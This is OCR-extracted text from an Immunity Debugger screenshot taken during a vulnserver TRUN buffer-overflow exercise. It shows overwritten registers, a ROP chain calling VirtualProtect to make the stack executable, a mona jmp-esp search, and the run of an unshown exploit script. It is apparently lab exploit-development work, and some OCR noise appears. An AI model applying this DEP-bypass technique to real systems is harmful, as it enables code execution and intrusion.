 l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
76070420 8BFF MOV EDI,EDI
76070422 55 PUSH EBP
76070423 8BEC MOV EBP,ESP
76070425 5D POP EBP
76070426 FF25 8C130D76 JMP DWORD PTR DS:[<&api-m
7607042C CC INT3
7607042D CC INT3
7607042E CC INT3
7607042F CC INT3
76070430 CC INT3
76070431 CC INT3
76070432 CC INT3
76070433 CC INT3
76070434 CC INT3
76070435 CC INT3
76070436 CC INT3
76070437 CC INT3
76070438 CC INT3
76070439 CC INT3
7607043A CC INT3
7607043B CC INT3
EDI=00401848 (vulnserv.00401848)
Registers (FPU) < < < <
EAX 00F3F1E8 ASCII "TRUN .AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 00D35764
EDX 00000000
EBX 00000124
ESP 00F3F9CC
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 76070420 KERNEL32.VirtualProtect
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 3C5000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
Address Hex dump ASC
00403000 FF FF FF FF 00 40 00 00 70 2E 40 00 00 00 00 00 ÿÿÿ
00403010 FF FF FF FF 00 00 00 00 FF FF FF FF 00 00 00 00 ÿÿÿ
00403020 FF FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 ÿÿÿ
00403030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..
00403040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..
00403050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..
00403060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..
00F3F9CC 625011AF Pb CALL to VirtualProtect
00F3F9D0 00F3F9CC Ìùó. Address = 00F3F9CC
00F3F9D4 00000200 . .. Size = 200 (512.)
00F3F9D8 00000040 @... NewProtect = PAGE_EXECUTE_READW
00F3F9DC 62504040 @@Pb pOldProtect = essfunc.62504040
00F3F9E0 EE05C031 1Àî
00F3F9E4 40DEADBE ¾-Þ@
00F3F9E8 43434343 CCCC
!mona jmp -n -r esp
Top Paused
aroldan@balrog:~/vulnserver/trun-rop$ python3 exploit.py
aroldan@balrog:~/vulnserver/trun-rop$